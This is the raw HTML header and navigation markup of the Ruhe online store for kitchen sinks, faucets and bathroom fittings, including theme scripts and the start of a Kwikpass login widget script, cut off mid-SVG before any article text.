              <div class="rte"><p>Republic day sale is live! Use Code: REPUBLIC15 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/why-do-architects-recommend-brass-extension-nipples" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21486290763996__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21486290763996__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.css?v=154075780278064190791768815770">
        <script src="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.js?v=126823967919178802061768815771" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/137/assets/tabs.aio.min.js?v=1368791156153412771768815808" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/search-suggestions.aio.min.css?v=32635969286708758331768815794" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/137/assets/product-type-search.aio.min.css?v=156300767827164818741768815782" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/search-form.aio.min.js?v=146351620463277620011768815793" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.css?v=158796054356883601551768815801" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.js?v=110640855525537866631768815802" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/republic-day-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21486290763996__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21486290763996__header input#header-search {padding-left: 30px;} #shopify-section-sections--21486290763996__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 159061770460;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
